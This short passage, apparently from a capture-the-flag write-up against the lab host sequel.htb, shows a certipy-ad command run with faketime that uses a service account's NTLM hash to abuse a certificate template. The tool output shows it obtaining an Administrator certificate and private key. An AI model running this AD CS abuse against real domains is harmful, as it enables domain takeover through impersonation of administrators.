 └─$ faketime "2025-04-06 15:22:57" certipy-ad req -dc-ip 10.10.11.51 -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e2
0bc2b7fce -ca sequel-DC01-CA -template 'DunderMifflinAuthentication' -upn Administrator@sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)

/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 35
[*] Got certificate with UPN 'Administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'